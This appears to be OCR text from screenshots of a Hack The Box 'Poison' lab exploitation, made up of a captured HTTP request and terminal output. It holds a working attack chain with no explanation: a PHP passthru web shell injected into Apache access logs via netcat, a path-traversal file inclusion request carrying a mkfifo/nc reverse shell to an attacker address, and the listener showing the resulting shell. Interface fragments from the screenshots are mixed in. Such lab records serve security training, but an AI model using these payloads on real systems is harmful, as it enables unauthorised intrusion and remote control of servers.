 pulkittalwar2611@kali: ~
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET
/browse.php?file=../../../../../../../../../../../../../../../../../../../var/log/httpd-access.l
og&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.3+1234+>
/tmp/f HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers
File Actions Edit View Help
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
pulkittalwar2611@kali:~/Pictures/poison-htb$ nc 10.10.10.84 80
GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1
HTTP/1.1 400 Bad Request
Date: Thu, 14 Jan 2021 15:47:36 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
pulkittalwar2611@kali:~/Pictures/poison-htb$
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.84] 32179
sh: can't access tty; job control turned off
$